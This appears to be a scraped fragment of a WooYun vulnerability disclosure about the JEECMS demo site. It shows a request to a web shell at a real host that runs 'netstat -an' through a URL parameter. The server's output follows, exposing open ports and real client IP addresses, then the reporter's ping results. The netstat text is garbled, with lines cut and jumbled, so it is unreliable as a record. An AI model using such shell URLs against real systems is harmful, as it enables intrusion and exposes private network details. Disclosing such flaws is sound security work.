 demo2.jeecms.com/whoami/index.jsp?pwd= &c=netstat%20-an
建议网站 网页快讯库 从 IE 中导入
path:null
Active Internet connections (servers and established) Proto Re
127.0.0.1:9000 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:3306 0.0.0.0:*
0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:886 0.0.0.0:* LISTEN tcp 0 0
127.0.0.1:3306 127.0.0.1:53257 ESTABLISHED tcp 0 0 127.0.0.1:
127.0.0.1:3306 127.0.0.1:35333 ESTABLISHED tcp 0 0 127.0.0.1:
127.0.0.1:3306 127.0.0.1:53272 ESTABLISHED tcp 0 0 127.0.0.1:
127.0.0.1:3306 127.0.0.1:51734 ESTABLISHED tcp 0 0 127.0.0.1:
127.0.0.1:3306 127.0.0.1:37137 ESTABLISHED tcp 0 0 127.0.0.1:
59.53.63.18:80 220.163.128.37:3134 TIME_WAIT tcp 0 0 127.0.0.1
59.53.63.18:80 220.163.128.37:3135 TIME_WAIT tcp 0 0 127.0.0.1
127.0.0.1:3306 127.0.0.1:56623 ESTABLISHED tcp 0 0 127.0.0.1:
127.0.0.1:3306 127.0.0.1:37672 ESTABLISHED tcp 0 0 127.0.0.1:
127.0.0.1:3306 127.0.0.1:37674 ESTABLISHED tcp 0 0 127.0.0.1:
127.0.0.1:3306 127.0.0.1:34087 ESTABLISHED tcp 0 0 127.0.0.1:
127.0.0.1:3306 127.0.0.1:59682 ESTABLISHED tcp 0 0 127.0.0.1:
58.17.28.86:80 119.6.63.65:3350 TIME_WAIT tcp 0 0 127.0.0.1:
127.0.0.1:34608 ESTABLISHED tcp 0 0 127.0.0.1:3306 127.0.0.1:4
127.0.0.1:34609 ESTABLISHED tcp 0 0 127.0.0.1:3306 127.0.0.1:5
127.0.0.1:44851 ESTABLISHED tcp 0 142 58.17.28.86:80 203.208.6
127.0.0.1:38735 ESTABLISHED tcp 0 0 59.53.63.18:80 61.144.110.
127.0.0.1:33625 ESTABLISHED tcp 0 0 127.0.0.1:3306 127.0.0.1:
127.0.0.1:38738 ESTABLISHED tcp 0 0 59.53.63.18:80 61.144.110.
127.0.0.1:45164 ESTABLISHED tcp 0 0 127.0.0.1:3306 127.0.0.1:
163.177.71.12:49792 ESTABLISHED tcp 0 0 127.0.0.1:3306 127.0.
220.181.89.132:53272 TIME_WAIT tcp 0 0 127.0.0.1:3306 127.0.0.
127.0.0.1:45159 ESTABLISHED tcp 0 0 127.0.0.1:3306 127.0.0.1:56444 ESTABLISHED tcp 0 0 127.0.0.1:3306 127.0.0.1:52348 ESTABLISHED tcp 0 0 127.0.0.1:
127.0.0.1:56445 ESTABLISHED tcp 0 0 127.0.0.1:3306 127.0.0.1:52349 ESTABLISHED tcp 0 0 127.0.0.1:3306 127.0.0.1:52350 ESTABLISHED tcp 0 0 127.0.0.1:
127.0.0.1:56447 ESTABLISHED tcp 0 0 127.0.0.1:3306 127.0.0.1:39802 ESTABLISHED tcp 0 0 127.0.0.1:3306 127.0.0.1:52346 ESTABLISHED tcp 0 0 127.0.0.1:
127.0.0.1:52347 ESTABLISHED tcp 0 0 127.0.0.1:3306 127.0.0.1:45168 ESTABLISHED tcp 0 0 58.17.28.86:80 60.1.21.59:52744 ESTABLISHED tcp 0 0 58.17.28.
60.1.21.59:52745 ESTABLISHED tcp 0 0 58.17.28.86:80 123.120.30.104:52436 ESTABLISHED tcp 0 0 127.0.0.1:3306 127.0.0.1:37261 ESTABLISHED tcp 0 0 127.
管理员: C:\Windows\system32\cmd.exe
正在 Ping jeecms.com [58.17.28.86] 具有 32 字节的数据:
来自 58.17.28.86 的回复: 字节=32 时间=212ms TTL=46
来自 58.17.28.86 的回复: 字节=32 时间=43ms TTL=46
来自 58.17.28.86 的回复: 字节=32 时间=49ms TTL=46
58.17.28.86 的 Ping 统计信息:
数据包: 已发送 = 3，已接收 = 3，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 43ms，最长 = 212ms，平均 = 101ms
Control-C
^C
C:\Users\selina>ping demo2.jeecms.com
正在 Ping demo2.jeecms.com [58.17.28.86] 具有 32 字节的数据:
来自 58.17.28.86 的回复: 字节=32 时间=533ms TTL=46
来自 58.17.28.86 的回复: 字节=32 时间=41ms TTL=46
58.17.28.86 的 Ping 统计信息:
数据包: 已发送 = 2，已接收 = 2，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 41ms，最长 = 533ms，平均 = 287ms
Control-C
^C
C:\Users\selina>
www.wooyun.org